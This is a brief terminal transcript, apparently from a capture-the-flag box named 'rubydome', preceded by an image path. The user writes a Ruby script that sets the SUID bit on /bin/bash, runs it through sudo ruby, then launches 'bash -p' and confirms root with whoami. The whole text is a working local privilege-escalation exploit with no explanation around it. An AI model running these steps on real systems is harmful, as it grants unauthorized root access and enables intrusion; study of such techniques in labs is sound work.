 andrew@rubydome:~/app$ echo 'system("chmod +s /bin/bash")' > app.rb
echo 'system("chmod +s /bin/bash")' > app.rb
andrew@rubydome:~/app$ sudo /usr/bin/ruby /home/andrew/app/app.rb
sudo /usr/bin/ruby /home/andrew/app/app.rb
andrew@rubydome:~/app$ bash -p
bash -p
bash-5.1# whoamii
whoamii
bash: whoamii: command not found
bash-5.1# whoami
whoami
root